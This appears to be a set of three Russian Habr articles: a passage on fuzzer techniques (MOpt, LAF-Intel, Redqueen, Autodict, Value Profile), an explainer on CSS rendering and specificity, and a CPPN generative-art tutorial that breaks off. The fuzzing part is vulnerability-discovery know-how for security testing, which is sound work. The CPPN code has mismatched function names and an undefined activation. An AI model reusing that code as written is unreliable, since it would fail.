 каждой частицы определяется по ее локальной эффективности, которая высчитывается как количество интересных тест-кейсов, сгенерированных с участием этого оператора, поделенное на количество вызовов этого оператора за определенный период. Значение  с наибольшей локальной эффективностью и запоминается в качестве .
 вычисляется отлично от алгоритма PSO. Вместо использования одного из  MOpt высчитывает глобальную эффективность каждого оператора: количество интересных тест-кейсов, полученных с его использованием, поделенное на общее количество вызова оператора. Далее MOpt высчитывает распределение эффективностей всех операторов и для каждого оператора принимает  как пропорцию глобальной эффективности одного оператора ко всему распределению (нормализует).
Таким образом, чем эффективнее оператор при обнаружении новых тест-кейсов, тем сильнее рои будут стремиться к его выбору.
Механизм MOpt в действии можно описать так:
* При начале работы фаззера MOpt генерирует несколько роев, в которых случайным образом распределяет координаты, скорости и параметры каждого оператора.
* Далее он проводит некоторое заранее заданное время, руководствуясь распределением вероятностей операторов, порожденным каждым из роев. Эта фаза называется пилотной — она нужна, чтобы определить эффективность роев.
* Получив достаточно данных, MOpt переходит в основную фазу, где теперь работает с самым эффективным роем (эффективность роя — это процент интересных тест-кейсов из числа сгенерированных).
* Периодически MOpt переключается между фазами, чтобы обновить состояние роев и выбрать новый наиболее эффективный рой.
Вот иллюстрация различных роев [из того же самого доклада](https://www.usenix.org/conference/usenixsecurity19/presentation/lyu#:~:text=MOPT%20utilizes%20a%20customized%20Particle,the%20convergence%20speed%20of%20PSO).

Так MOpt решает проблему повышения эффективности мутаций.
Посмотрим на MOpt в деле. Возьмем программу, где новые ветви зависят от количества токенов *bug* во вводе. Если попытаться профаззить этот код с использованием MOpt (и еще LTO — он нужен, чтобы добавить *bug* в автоматически сгенерированный словарь), то мы увидим, что после нахождения первой новой ветви фаззер почти моментально найдет и *abort*.
```
int main(){
unsigned char buffer[0x100]={0};
read(STDIN_FILENO, buffer, 0x100);
int count = 0;
for (int i=0; i<6; i++){
if (memcmp("bug",buffer+i*6,3)==0)
count=count+1;
}
if (count>2)
printf("Almost there\n");
if (count>4)
abort();
}
```

Покрыть максимум ветвей: LAF-Intel / Redqueen / Autodict / Value Profile
------------------------------------------------------------------------
Мы помним, что основная цель фаззера — как можно быстрее проникнуть как можно глубже в программу, то есть покрыть максимальное количество ветвей.
Давайте посмотрим, какие основные проблемы могут помешать фаззеру. (Один такой случай я описал в [предыдущей статье](https://habr.com/ru/company/bizone/blog/570312/), когда говорил об ограничениях Greybox-фаззеров в сравнении с символическим исполнением. Но подобные кейсы мы учитывать не будем.)
Пример проблемного кода:
```
/* magic number example */
if(u64(input)==u64("MAGICHDR"))
bug (1);
/* nested checksum example */
if(u64(input)==sum(input+8, len -8))
if(u64(input +8)==sum(input+16, len -16))
if(input [16]== ’R’ && input [17]== ’Q’)
bug (2);
```
Здесь есть две серьезные проблемы для фаззинга:
1. Наличие тяжелых условий с малой вероятностью их выполнения (например, сравнение с 8-байтовым MAGIC).
2. Наличие проверочных сумм (особенно вложенных).
Первая проблема — **сравнение с константой** — кажется не такой жуткой, если учитывать, что LTO создает словарь. К сожалению, использование словаря не гарантирует, что фаззер быстро пройдет такое сложное сравнение. А если MAGIC каким-то образом вычисляется на ходу и его нельзя получить во время компиляции, тогда добавить его в словарь автоматически вообще не получится.
В нашем случае размер сравнения составляет 8 байтов. Это значит, вероятность его прохождения при подаче случайных данных — ~ . Рассчитывать на выполнение такого условия случайно можно только в случае, если вы готовы фаззить годами на кластере машин. Учитывая, что при строковых сравнениях длина может быть и больше, уверенно заключаем: нужно более надежное и эффективное решение проблемы, чем LTO.
**С проверочными суммами** ситуация еще хуже. Допустим, проверочная сумма всего два байта и у фаззера получилось найти соответствующий тест-кейс. Проблема в том, что минимальное изменение в области, по которой берется сумма, тут же изменит итоговое значение. В итоге фаззить ветви за проверкой будет очень сложно, постоянно будут происходить срывы.
Greybox-фаззинг крут в силу того, что он раскладывает исследование программы на опорные точки, с которых может стартовать и находить новые интересные тест-кейсы. Если нужно пройти несколько вложенных проверочных сумм, фаззер должен пройти их все сразу. В этом случае вероятности их прохождения перемножаются, что делает практически нереалистичным обнаружение какой-либо функциональности за чередой таких проверок. И даже если один раз получится пройти несколько проверочных сумм, исследовать что-то за ними бесполезно, потому что слишком высока вероятность срыва к более ранним проверкам.
Вот какие решения этих двух проблем существуют:
1. Сидеть читать код, выдирать токены, добавлять в словарь для фаззинга, плакать.
2. Использовать решатели.
3. LAF-Intel (технология AFL++, решает только первую проблему).
4. Redqueen (технология AFL++).
5. Autodict (технология libFuzzer и afl-clang-lto, справляется только с первой проблемой).
6. Value Profile, оно же профилирование значений (технология libFuzzer, снимает только первую проблему).
Дальше в статье мы сначала рассмотрим механизмы, задействованные в AFL++, а потом — в libFuzzer.
### LAF-Intel
LAF-Intel просто раскладывает код сравнения больших значений с константами на побайтовые сравнения.
Было:
```
if (input == 0xabad1dea) {
/* terribly buggy code */
} else {
/* secure code */
}
```
Стало:
```
if (input >> 24 == 0xab){
if ((input & 0xff0000) >> 16 == 0xad) {
if ((input & 0xff00) >> 8 == 0x1d) {
if ((input & 0xff) == 0xea) {
/* terrible code */
goto end;
}
}
}
}
/* good code */
```
Аналогично раскладывается сравнение строк. Было:
```
if (!strcmp(directive, "crash")) {
bug();
}
```
Стало:
```
if(directive[0] == 'c') {
if(directive[1] == 'r') {
if(directive[2] == 'a') {
if(directive[3] == 's') {
if(directive[4] == 'h') {
if(directive[5] == 0) {
bug();
}
```
Switch преобразуется таким образом, чтобы обеспечить минимальное количество сравнений. Изначальный вид:
```
switch(x) {
case 0x11ff:
/* handle case 0x11ff */
break;
case 0x22ff:
/* handle case 0x22ff */
break;
default:
/* handle default */
}
```
После преобразования:
```
if(x >> 24 == 0) {
if((x & 0xff0000) >> 16 == 0x00) {
if((x & 0xff) == 0xff) {
if((x & 0xff00) >> 8 == 0x11) {
/* handle case 0x11ff */
goto after_switch;
} else if((x & 0xff00) >> 8 == 0x22) {
/* handle case 0x22ff */
goto after_switch;
} else {
goto default_case;
}
}
goto default_case;
}
goto default_case;
}
```
Иными словами, LAF-Intel преобразует покрытие данных в покрытие ветвей.
Преобразование затрагивает все сравнения и вызовы специальных функций (memcmp, strcmp и др.). При этом потери в производительности минимальны, так что способ оказался весьма эффективным.
Чтобы использовать LAF-Intel при помощи AFL++, надо перед компиляцией экспортировать переменную среды:
```
export AFL_LLVM_LAF_ALL=1
```
### Redqueen
Redqueen — это волшебная техника, основанная на «угадывании», которая даже может проходить проверочные суммы. Она использует механизм *input-to-state correspondence* (соответствие ввода состоянию), который пытается найти соответствие между вводом и аргументами сравнений: CMP, memcmp и др.
Redqueen работает следующим образом:
1. Заполняет ввод или его части псевдослучайными значениями.
2. Собирает аргументы инструкций и функций сравнения.
3. Ищет значения аргументов в исходном вводе. Этот шаг выполняется с учетом ряда преобразований:
* Plain (прямое без модифицирования).
* Zero/SignExtend (числовые расширения).
* Reverse (little-endian big-endian).
* C-String (берет всё до NULL-байта).
* Memory(n) (представление как аргумент memcmp, берет ограниченное количество байтов).
* ASCII (представление целого числа в ASCII).
4. Если совпадение найдено, то создает несколько вариантов значения аргумента:
* Равное тому, с которым сравнивается.
* Меньше.
* Больше.
5. Использует обратное преобразование на каждом из полученных вариантов и подставляет в соответствующее место в вводе. Если срабатывание не было случайным, то теперь должна быть пройдена новая ветвь.
Пример для наглядности:
| Название | Значение |
| --- | --- |
| Исходный код | *u64(input) == u64(“MAGICHDR”)* |
| Тест-кейс | TestSeedInput |
| Сравнение, как его видит Redqueen | deeStesT == RDHCIGAM
(0x6465655374736554 == 0x524448434947414d) |
| Вариации (меньше, равно, больше) | RDHCIGAL
RDHCIGAM
RDHCIGAN |
| Сгенерированные мутации | TestSeedInput -> LAGICHDRInput
TestSeedInput -> MAGICHDRInput
TestSeedInput -> NAGICHDRInput |
Проблему с MAGIC мы таким образом явно решили.
А что насчет проблемы с проверочными суммами? Даже если использовать дорогую инструментацию, которая будет работать по принципу Redqueen, выдирая значение и подставляя в нужное место в input, все равно вызывать PUT на каждую мутацию придется два раза:
1. Мутируем и запускаем, чтобы получить хеш.
2. Подставляем хеш и снова запускаем.
Если проверочных сумм несколько, все становится еще веселее, поэтому такой подход работает плохо.
Redqueen использует другой механизм:
1. Детектирует сравнение с проверочной суммой.
2. Временно накладывает патч, убирающий проверку.
3. Если обнаруживает интересный тест-кейс, снимает патч.
4. Подставляет проверочную сумму для интересного тест-кейса.
Детектирование происходит по следующему принципу:
1. Один аргумент сравнения удовлетворяет условию input-to-state correspondence.
2. Второй постоянно меняется при фаззинге.
В итоге техника Redqueen:
1. Может справиться с 90% проблем, связанных со сравнениями.
2. Сама патчит проверочные суммы и потом решает их.
3. Довольно медленная: во-первых, потому что при первых исполнениях нового тест-кейса использует тяжелую инструментацию; во-вторых, потому что использует много анализа.
4. Отлично подходит для текстовых форматов, потому что минимально изменяет исходные данные перед сравнением.
Включить Redqueen в AFL++ (там она называется CMPLOG) можно, выставив соответствующую переменную среды перед компиляцией:
```
export AFL_LLVM_CMPLOG=1
```
### Autodict
Про AFL++ закончили — теперь посмотрим, какие технологии для решения тех же проблем есть в libFuzzer.
Самая простая — это Autodict. Как и LTO, она собирает токены, с которыми производится сравнение, и генерирует из них словарь для фаззинга.
Autodict не всегда получится использовать. Дело в том, что не все сравнения в коде надо включать в словарь фаззинга. Например, ПО может использовать файл конфигурации при запуске. Токены из парсера конфигурации замусорят словарь, сделав его менее эффективным. Поэтому в некоторых случаях автоматический словарь лучше отключить.
А вот работа Autodict на практике. В этом коде на определенных позициях должно три раза встретиться слово *bug*, чтобы функция вернула 1:
```
int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
int k=0;
for (size_t i=0; (i+3)
```
Autodict позволяет libFuzzer моментально найти такую строку:

В логе фаззинга можно увидеть, как libFuzzer находит ветви, подставляя *bug*:

### Value Profile
Это альтернативный LAF-Intel метод для прохода сложных сравнений, который встроен в libFuzzer. Только вместо разбиения сравнений на меньшие и легкопроходимые здесь используется покрытие данных.
Как работает Value Profile:
1. В PUT на каждое сравнение добавляется специализированная инструментация.
2. При проходе сравнения libFuzzer производит XOR аргументов.
3. Высчитывает количество выставленных битов в результате.
4. Если такое количество битов на данном сравнении еще не встречалось, сгенерированный тест-кейс добавляется в корпус.
В результате новые тест-кейсы приближают аргументы к друг другу, что повышает вероятность прохождения сравнения.
Минусом метода является дикое раздутие корпуса. Но в целом он неплох.
Например, есть такая PUT:
```
int LLVMFuzzerTestOneInput(const char* Data, size_t Size){
unsigned int x;
if (Size<4) return 0;
x=*(unsigned int*)Data;
x=((x^0x11111111)>>5) | ((x^0x33333333)<<27);
if (x==0xdeadbeef) return 1;
return 0;
}
```
С выключенным Value Profile нам придется долго ждать, пройдет ли это сравнение libFuzzer. Включаем Value Profile — проходит моментально:
По умолчанию этот метод в libFuzzer выключен.
Итог
----
Фаззеры очень круто изменились за последние несколько лет и превратились в мощный инструмент для исследования безопасности программ.
Я не рассказал про все улучшения и механики — их слишком много. Чейнджлог AFL++ активно обновляется, а вся сфера фаззеров динамично развивается. Из интересного можно еще посмотреть entropic в libFuzzer, поддержку qemu, механизмы минимизации корпуса и многое другое. Если хотите почитать исследования, то большинство из них собрано здесь: [Recent Papers Related To Fuzzing](https://wcventure.github.io/FuzzingPaper/).
Удачи в тестировании и поиске уязвимостей! | https://habr.com/ru/post/570534/ | null | ru | null |
# CSS — это не чёрная магия
Всем веб-программистам время от времени приходится писать CSS. Впервые с ним столкнувшись, вы, скорее всего, сочтёте, что понять CSS — это ерунда. И правда — тут добавили границы, там поменяли цвет… JavaScript — вот по-настоящему сложная штука. CSS по сравнению с ним — игрушка.
[](https://habrahabr.ru/company/ruvds/blog/333506/)
Однако, по мере того, как вы будете совершенствоваться в деле веб-разработки, легкомысленное отношение к CSS останется в прошлом. Столкнувшись с чем-то неописуемо странным, вы поймёте, что попросту не представляете, как именно CSS работает, что делается в его недрах. Что-то похожее было и у меня. Первые пару лет после учёбы я занималась JavaScript-разработкой полного цикла, эпизодически касаясь CSS. Я всегда считала, что мой хлеб — это JavaScript, ему я отдавала всё своё время.
Например, участвовала в дискуссиях на [JavaScript Jabber](https://devchat.tv/js-jabber/my-js-story-aimee-knight). В последний год я решила сосредоточиться на фронтенде и только тогда поняла, что не в состоянии, например, отлаживать таблицы стилей так же, как JS-код.
Про CSS часто шутят, но немногие отнеслись к нему достаточно серьёзно и попытались его понять. Кто, столкнувшись с проблемой, осмысленно занимался поиском ошибок, учитывая то, как CSS обрабатывают браузеры? Вместо этого мы хватаем код из первого попавшегося ответа на Stack Overflow, не брезгуем разного рода хаками, или просто игнорируем проблемы.
Как результат — слишком часто разработчики попросту разводят руками, когда браузер творит со стилями непонятные вещи. Тут впору подумать, что CSS сродни чёрной магии. Однако, любому программисту известно, что компьютер — это машина для разбора и выполнения написанных человеком команд, и CSS, в этом плане, ничем не отличается от любимого нами JS. А если так — CSS вполне можно узнать и пользоваться им осмысленно и продуктивно.
Знание внутренних механизмов работы CSS пригодится в разных ситуациях. Например — при серьёзной отладке и оптимизации производительности веб-страниц. Часто, когда говорят и пишут про CSS, делают упор на решение распространённых проблем. Мне же хочется рассказать о том, как всё это работает.
DOM и CSSOM
-----------
Для начала, важно понимать, что в браузерах, помимо прочих подсистем, имеется JavaScript-движок и движок рендеринга. Нас, в данном случае, интересует последний. Например, мы обсудим детали, которые относятся к WebKit (Safari), Blink (Chrome), Gecko (Firefox), и Trident/EdgeHTML (IE/Edge).
Браузер, в ходе вывода веб-страницы на экран, выполняет определённую последовательность действий, ведущую к построению объектной модели документ (DOM, Document Object Model), и объектной модели таблицы стилей (CSSOM, CSS Object Model). Эту последовательность действий, упрощённо, можно представить в следующем виде:
* **Преобразование**: чтение байтов HTML- и CSS-кода с диска или загрузка их из сети.
* **Токенизация**: разбивка потока входных данных на фрагменты (например: начальные теги, конечные теги, имена атрибутов, значения атрибутов), удаление ненужных символов, таких, как пробелы и переводы строк.
* **Лексирование**: этот шаг похож на токенизацию, но здесь осуществляется определение типа каждого токена (например: этот токен — число, тот — строковой литерал, ещё один — оператор равенства).
* **Синтаксический анализ**: здесь система принимает поток токенов после лексирования, интерпретирует их, используя специфическую грамматику, и превращает этот поток в абстрактное синтаксическое дерево.
После того, как будут созданы подобные древовидные структуры для CSS и HTML, движок рендеринга формирует, основываясь на них, то, что называется деревом рендеринга. Это — часть процесса создания макета документа.
Дерево рендеринга — это модель визуального представления документа, которая позволяет вывести графические элементы документа в правильном порядке. Конструирование дерева рендеринга производится по такому алгоритму:
* Начиная с корня дерева DOM обойти все видимые узлы.
* Пропустить невидимые узлы.
* Для каждого видимого узла найти соответствующие ему правила в CSSOM и применить их.
* Сгенерировать видимые узлы с содержимым и вычисленными для них стилями.
* И, наконец, сформировать дерево рендеринга, которое включает в себя, для всех видимых на экране элементов страницы, и их содержимое, и информацию о стилях.
CSSOM может оказать сильнейшее влияние на дерево рендеринга, но не на дерево DOM.
Рендеринг
---------
После того, как дерево рендеринга и макет страницы созданы, браузер может приступить к выводу элементов на экран. Вот как выглядит этот процесс.
* **Создание макета страницы**. Этот этап включает в себя вычисление размеров элемента и его позиции на экране. Родительские элементы могут воздействовать на дочерние элементы. Иногда и дочерние элементы могут воздействовать на родительские.
* **Отрисовка**. В ходе этого этапа производится преобразование дерева рендеринга в изображения, которые являются основой того, что будет выведено на экран. Сюда входит вывод текстов, цветов, изображений, границ, теней. Отрисовка обычно выполняется на нескольких слоях, при этом, если JavaScript-код страницы воздействует на DOM, страница может быть перерисована несколько раз.
* **Сведение слоёв**. На данном этапе производится объединение слоёв и формирование итогового изображения, которое и будет видимо на экране. При этом, так как элементы страницы могут быть выведены на разных слоях, слои нужно свести в правильном порядке.
Время отрисовки страницы зависит от особенностей дерева рендеринга. Кроме того, чем больше будет ширина и высота элемента — тем дольше будет и время отрисовки.
Добавление различных эффектов способно увеличить время отрисовки страницы. Вывод графических представлений элементов производится в соответствии с контекстом наложения, в том порядке, в котором они расположены относительно друг друга. Сначала выводятся те элементы, которые расположены ниже, потом — те, которые расположены выше. Позже, говоря о свойстве `z-index`, мы остановимся на этом подробнее. Для тех, кто хорошо воспринимает визуальную информацию, вот отличная [демонстрация](https://www.youtube.com/watch?v=ZTnIxIA5KGw) процесса формирования графического представления страницы.
Говоря о выводе графического представления страниц в браузерах, часто упоминают и аппаратное ускорение графики. В подобных случаях обычно имеют в виду ускорение сведения слоёв. Речь идёт об использовании ресурсов видеокарты для подготовки к выводу содержимого веб-страниц.
Сведение слоёв с использованием аппаратного ускорения позволяет значительно увеличить скорость рендеринга в сравнении с традиционным подходом, при котором используется лишь процессор. В связи со всем этим нельзя не вспомнить о CSS-свойстве `will-change`, умелое использование которого позволяет ускорить вывод страниц. Например, при использовании CSS-трансформаций, свойство `will-change` позволяет подсказать браузеру, что элемент DOM будет трансформирован в ближайшем будущем. Выглядит это как `will-change: transform`. Это позволяет передать GPU некоторые операции по отрисовке и сведению слоёв, что способно значительно повысить производительность страниц, содержащих много анимированных элементов. Улучшить производительность с помощью `will-change` можно, воспользовавшись конструкциями `will-change: scroll-position`, `will-change: contents`, `will-change: opacity`, `will-change: left, top`.
Важно понимать, что некоторые свойства способны вызвать изменение макета страницы, в то время как изменение других — лишь её перерисовку. Конечно, с точки зрения производительности лучше, если вы можете обойтись лишь перерисовыванием страницы при неизменном макете.
Например, изменение цвета элемента оставит макет неизменным, приведя лишь к перерисовыванию элемента. А вот изменение позиции элемента приведёт и к изменению макета, и к перерисовке самого элемента, его дочерних элементов, и, возможно, смежных элементов. Добавление узла DOM так же приведёт к пересчёту макета и к перерисовыванию страницы. Серьёзные изменения, такие, как увеличение размера шрифта HTML-элемента, приводят к изменению макета и перерисовыванию всего дерева рендеринга.
Если вы похожи на меня, то вы, вероятно, лучше знакомы с DOM, чем с CSSOM, поэтому давайте уделим CSSOM некоторое внимание. Важно отметить, что по умолчанию CSS рассматривается как ресурс, блокирующий рендеринг. Это означает, что браузер не будет выполнять рендеринг до полной готовности CSSOM.
Кроме того, надо понимать, что между DOM и CSSOM нет полного соответствия. Различия этих структур обусловлены наличием в DOM невидимых элементов, скриптов, мета-тегов, тегов со служебной информацией, не выводимой на экран, и так далее. Всё это при построении CSSOM не учитывается, так как не влияет на графическое представление страницы.
Ещё одно различие между DOM и CSSOM заключается в том, что при анализе CSS используется контекстно-независимая грамматика. Другими словами, в движке рендеринга нет кода, который доводил бы CSS до некоего приемлемого вида, как это делается при разборе HTML для создания DOM.
При анализе символов, формирующих HTML-элементы, браузер вынужден принимать во внимание окружающие символы, ему нужно большее, нежели только спецификация языка, так как какие-то элементы в разметке могут отсутствовать, однако, движку, во что бы то ни стало, надо вывести страницу. Отсюда и необходимость в более сложных алгоритмах обработки данных.
Заканчивая разговор о рендеринге, кратко рассмотрим путь веб-страницы от набора байтов, хранящихся на сервере, до структур данных, на основе которых формируется её графическое представление.
Браузер выполняет HTTP-запрос, запрашивая у сервера страницу. Веб-сервер отправляет ответ. Браузер конвертирует данные, полученные от сервера, в токены, которые затем преобразуется в узлы деревьев DOM и CSSOM. После того, как эти деревья готовы, строится дерево рендеринга, на основе которого формируется макет страницы, производится послойная отрисовка элементов и сведение слоёв. В результате получается веб-страница, которую мы видим на экране.
Специфичность селекторов
------------------------
Теперь, когда в том, как работает браузер, мы немного разобрались, взглянем на несколько наиболее распространённых моментов, в которых путаются разработчики. Для начала поговорим о специфичности селекторов.
Очень упрощённо, специфичность селекторов означает применение каскадных CSS-правил в правильном порядке. Однако есть много способов выбрать тег с использованием CSS-селектора и браузеру нужен способ принятия решения о том, какой стиль надо назначить конкретному тегу. Браузеры принимают подобные решения, вычисляя значение специфичности для каждого селектора.
Расчёт показателей специфичности селекторов сбивает с толку многих JavaScript-разработчиков, поэтому давайте остановимся на этом подробнее. Мы будем использовать следующий пример. Имеется тег `div` с классом `container`. В этот тег вложен ещё один `div`, `id` которого — `main`. Внутри `main` имеется тег `p`, в котором содержится тег `a`.
```
Hello!
```
Сейчас, не подглядывая в ответ, попытайтесь проанализировать нижеприведённый CSS и сказать, какого цвета будет текст ссылки в теге `a`.
```
#main a {
color: green;
}
p a {
color: yellow;
}
.container #main a {
color: pink;
}
div #main p a {
color: orange;
}
a {
color: red;
}
```
Может, красного цвета? Или зелёного? Нет. Ссылка будет розового цвета со значением специфичности 1,1,1. Вот остальные результаты:
* `div #main p a: 1,0,3`
* `#main a: 1,0,1`
* `p a: 2`
* `a: 1`
Для нахождения этих чисел нужно произвести следующие вычисления:
* **Первое число**: количество селекторов ID.
* **Второе число**: количество селекторов класса, селекторов атрибутов (например: `[type="text"]`, `[rel="nofollow"]`) и псевдоклассов (`:hover, :visited`).
* Т**ретье число**: количество селекторов типа и псевдоэлементов (`::before, ::after`)
Например, взглянем на такой селектор:
```
#header .navbar li a:visited
```
Значение специфичности для него будет 1,2,2. Тут имеется один ID, один класс, один псевдокласс, и два селектора типа элемента (`li` и `a`). Это значение можно прочитать и так, как будто в нём нет запятых, вместо 1,2,2 — 122. Запятые тут имеются только для того, чтобы подчеркнуть, что перед нами не десятичное число из трёх цифр, а три числа. Это особенно важно для теоретически возможных результатов вроде 0,1,13. Если переписать это в виде 0113, неясно будет, как вернуть его в исходное состояние.
Позиционирование элементов
--------------------------
Теперь мне хотелось бы поговорить о позиционировании. Позиционирование элементов и создание макета страницы, как мы уже видели, идут рука об руку.
Построение макета — рекурсивный процесс, который может быть вызван для всего дерева рендеринга как результат глобального изменения стилей, или только для части дерева, когда изменения коснуться лишь некоторых элементов, которые надо будет перерисовать. Вот одно интересное наблюдение, которое можно сделать, обратившись к дереву рендеринга и представив, что в нём используется абсолютное позиционирование. При таком подходе объекты, из которых строится макет страницы, размещаются в дереве рендеринга не в тех же местах, что и в дереве DOM.
Часто меня спрашивают о преимуществах и недостатках использования flexbox и float. Конечно, flexbox — это, с точки зрения юзабилити, очень хорошо, будучи применённым к одному и тому же элементу, макет с flexbox рендерится примерно 3.5 мс, в то время как рендеринг макет с float может занять около 14 мс. Таким образом, для учёта мелких, но важных деталей, JS-разработчикам имеет смысл поддерживать свои знания в области CSS в таком же хорошем состоянии, как и знания в области JavaScript.
Свойство z-index
----------------
И, наконец, мне хотелось бы поговорить о свойстве `z-index`. На первый взгляд кажется, что говорить тут особо не о чем. Каждый элемент в HTML-документе может быть либо перед другими, либо позади них. Кроме того, это работает только для позиционированных элементов. Если установить свойство `z-index` для элемента, позиционирование которого явно не задано, это ничего не изменит.
Ключ к поиску и устранению проблем, связанных с `z-index`, заключается в понимании идеи контекстов наложения. Поиск неполадок всегда начинается с корневого элемента контекста наложения. Контекст наложения — это концепция расположения HTML-элементов в трёхмерном пространстве, в частности — вдоль оси Z, относительно пользователя, находящегося перед монитором. Другими словами — это группа элементов с общим родителем, которые вместе перемещаются по оси Z либо ближе к пользователю, либо дальше от него.
Каждый контекст наложения имеет один HTML-элемент в качестве корневого элемента. Когда свойства позиционирования и `z-index` не используются, правила взаимодействия элементов просты. Порядок наложения элементов соответствует порядку их появления в HTML.
Однако, можно создавать новые контексты наложения с помощью свойств, отличающихся от `z-index`, и вот тут уже всё становится сложнее. Среди них — свойство `opacity`, когда это значение меньше единицы, `filter`, когда значение этого свойства отличается от `none`, и `mix-blend-mode`, значение которого не `normal`. Эти свойства, на самом деле, создают новые контексты наложения. На всякий случай хочется напомнить, что режим наложения (blend mode) позволяет задать то, как пиксели на некоем слое взаимодействуют с видимыми пикселями на слоях, расположенных ниже этого слоя.
Свойство `transform` тоже вызывает создание нового контекста наложения в тех случаях, когда оно отличается от `none`. Например, `scale(1)` и `translate3d(0,0,0)`. Опять же, как напоминание, свойство `scale` используется для изменения размера элемента, а `translate3d` позволяет задействовать GPU для CSS-переходов, повышая качество анимации.
Итоги
-----
Если для вас этот материал стал первым шагом к серьёзному освоению CSS, надеемся, вы уже очень скоро научитесь решать проблемы со стилями самостоятельно. А [здесь](https://gist.github.com/AimeeKnight/77b36738ec876965c6db5c6d39f4ef4f) можно найти список дополнительных материалов, которые помогут вам углубить и расширить ваши знания.
Уважаемые читатели! Если вы хорошо знаете CSS, расскажите пожалуйста о том, как вы с ним разобрались. Поделитесь опытом. Уверены, многим это пригодится. | https://habr.com/ru/post/333506/ | null | ru | null |
# CPPN + музыка. Генерируем музыкальное видео
Кадр из итогового видеоПривет, Хабр. Мне не удалось найти русскоязычные статьи, посвященные генерации артов с помощью архитектуры CPPN, поэтому я сам расскажу о том, что можно с ней сделать. Это позволит скрасить пару вечеров и сгенерировать себе, например, обои на рабочий стол. А может и придумать что-нибудь серьезное.
Лично я воспользовался такой архитектурой, чтобы сгенерировать абстрактное музыкальное [видео](https://www.youtube.com/watch?v=SBVqcgKsV7Q) на одну из своих композиций. Плюс добавил к нему ритмических пульсаций, о чем расскажу далее.
### Что это?
[Compositional pattern-producing network](https://en.wikipedia.org/wiki/Compositional_pattern-producing_network) относится к семейству нейросетей, идеально подходящих для обучения с помощью генетических алгоритмов. Генетические алгоритмы прежде всего нужны для оптимизации чего угодно. Но так как я не об этом собираюсь рассказывать, то уточню лишь, что CPPN способна генерировать паттерны, форма которых зависит от использованных функций активаций. Мы даже можем научить группу таких нейросетей [генерировать нужные нам паттерны](https://blog.otoro.net/2015/07/31/neurogram/) с помощью отбора.
В отличие от классических периодических функций, которые генерируют, например, фракталы, CPPN более свободна в выборе активаций. Кроме того, такая сеть применяется ко всем элементам входных данных, что позволяет фактически кодировать изображение для последующего представления его в любом разрешении.
Можно описать CPPN как функцию представления пространственной позиции каждого пикселя в его интенсивность. Проще говоря, мы имеем набор слоев и активаций, применяемых ко входному изображению, а на выходе полчаем арт.
### Проба кисти
Хорошая новость! Для того, чтобы сгенерировать свой первый арт, нам не нужны глубокие познания в нейросетях (да и для всех последующих артов, честно говоря, тоже). Все, что нам нужно - это инициализировать пространственную сетку, инициализировать случайные векторы скрытого состояния ...
... перемножить их, применить какую-нибудь функцию (сигмоида, тангенс и др.) и готово.
Покажу на примере. Сначала сделаем пространственную сетку. Цветное изображение - это 3D-массив, в каждой точке каждого измерения которого закодирована интенсивность красного, зеленого и голубого цветов соответственно. Для того, чтобы результат генерации получился хоть сколько-нибудь интересным, нам нужно изначальную сетку заполнить какими-либо неслучайными значениями. Обычно используют градиент цветов. Но ваша фантазия не ограничена.
```
import numpy as np
import matplotlib.pyplot as plt
from sklearn.preprocessing import minmax_scale
nrows = 512
ncols = 512
rowmat = (np.tile(np.linspace(0, nrows-1, nrows, dtype=np.float32), ncols).reshape(ncols, nrows).T - nrows / 2.0) / (nrows / 2.0)
colmat = (np.tile(np.linspace(0, ncols-1, ncols, dtype=np.float32), nrows).reshape(nrows, ncols) - ncols / 2.0) / (ncols / 2.0)
inputs = np.stack([rowmat, colmat, np.sqrt(np.power(rowmat, 2) + np.power(colmat, 2))]).transpose(1, 2, 0)
# преобразуем 3-d вектор в 2-d вектор
grid = inputs.reshape(-1, 3).astype(np.float32)
# Сетка готова, далее сделаем обратное преобразование для визуализации
img = minmax_scale(grid)
img *= 255.
img = img.reshape(nrows, ncols, 3).astype(np.int32)
plt.figure(figsize=(10, 10))
plt.imshow(img)
```
Исходная сеткаДалее инициализируем случайные векторы некоторого размера, на которые будем умножать нашу сетку. В терминах нейросетей - это случайные, но фиксированные веса нейросети, а hsize - скрытый размер наших слоев. На каждом слое мы применяем тангенциальную функцию активации.
```
def build_cpnn(nlayers, hsize):
cppn = []
for i in range(0, nlayers):
if i == 0:
mutator = np.random.randn(3, hsize)
elif i == nlayers - 1:
mutator = np.random.randn(hsize, 3)
else:
mutator = np.random.randn(hsize, hsize)
mutator = mutator.astype(np.float32)
cppn.append(mutator)
return cppn
nlayers = 8
hsize = 32
cppn = build_cppn(nlayers, hsize)
gen_img = grid.copy()
for layer in cppn:
gen_img = np.tanh(np.matmul(gen_img, layer))
gen_img = minmax_scale(gen_img)
gen_img *= 255.
gen_img = gen_img.reshape(nrows, ncols, 3).astype(np.int32)
plt.figure(figsize=(10, 10))
plt.imshow(gen_img)
```
Готовый артВот и все, первый арт готов. Для того, чтобы оценить, как влияет количество слоев и размер скрытого пространства на итоговое изображение, я покажу такую картинку:
Слева напрово увеличиваю размер скрытого пространства, сверху вниз - количество слоев.Очевидно, что можно экспериментировать и далее, меняя функции активации и размеры скрытого пространства хоть на каждом слое. Для этого, конечно, удобнее уже соорудить какой-нибудь класс, например, так:
```
import torch
import torch.nn as nn
class CPPN(nn.Module):
def __init__(self, inp_dim=3, hid_dim=64, n_layers=8, activation='tanh'):
super(CPPN, self).__init__()
self.activations = {
'sigmoid': nn.Sigmoid(),
'tanh': nn.Tanh(),
'relu': nn.ReLU(),
'shrink': nn.Hardshrink()
}
self.n_layers = n_layers
self.input_layer = nn.Linear(inp_dim, hid_dim)
self.layer = nn.Linear(hid_dim, hid_dim)
self.out_layer = nn.Linear(hid_dim, 3)
self.activation = self.activations[activation]
def forward(self, inputs):
x = self.input_layer(inputs)
x = self.activation(x)
for i in range(self.n_layers-2):
x = self.layer(x)
x = self.activation(x)
x = self.out_layer(x)
x = self.activation(x)
return x
# функция для случайной инициализации весов
def init_weights(m):
if isinstance(m, nn.Linear):
torch.nn.init.normal_(m.weight)
m.bias.data.fill_(0.01)
model = CPPN(activation='softmax')
model.apply(init_weights)
tensor_grid = torch.tensor(grid)
output = model(tensor_grid).detach().numpy()
```
Ниже результат работы сетей с разными активациями.
Пример работы различных активаций: sigmoid, tanh, relu, shrinkВ нашей исходной сетке в третье измерение была втиснута [конусообразная](https://www.google.com/search?q=sqrt(x%5E2+%2B+y%5E2)&rlz=1C5GCEM_enRU1000RU1000&oq=s&aqs=chrome.0.69i59j69i57j35i39j69i60j69i61j69i60l3.1287j0j7&sourceid=chrome&ie=UTF-8) функция, отчего на всех артах есть центр.
